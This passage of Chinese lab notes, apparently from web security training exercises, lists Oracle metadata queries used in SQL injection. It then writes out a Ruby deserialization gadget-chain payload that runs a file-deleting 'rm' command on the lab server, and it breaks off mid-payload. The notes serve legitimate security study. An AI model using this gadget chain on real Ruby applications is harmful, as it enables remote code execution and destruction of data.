




SQL10 其实Oracle中也有类似信息模式的东西,比如查所有的表 SELECT * FROM all_tables 啊这,感觉比信息模式简单粗暴啊,直接叫all_tables?好东西好东西,然后我们来看一下查所有的列用什么语句呢SELECT * FROM all_tab_columns WHERE table_name = 'USERS'


不安全的反序列化 使用记录在案的小工具链利用 Ruby 反序列化 使用wiener:peter登录




Gem::SpecFetcher Gem::Installer module Gem class Requirement def marshal_dump [@requirements ] end end end wa1 = Net::WriteAdapter.new(Kernel, :system ) rs = Gem::RequestSet.allocate rs.instance_variable_set('@sets' , wa1) rs.instance_variable_set('@git_set' , "rm /home/carlos/morale.txt" ) wa2 = Net::WriteAdapter.new(rs, :resolve ) i = Gem::Package::TarReader::Entry.allocate i.instance_variable_set('@read' , 0 ) i.instance_variable_set('@header' , "aaa" ) n = Net::BufferedIO.allocate n.instance_variable_set('@io' , i) n.instance_variable_set('@debug_output' , wa2) t = Gem::Package::TarReader.allocate t.instance_variable_set('@io' , n) r = Gem::Requirement.allocate r.instance_variable_set('@requirements' , t) payload = 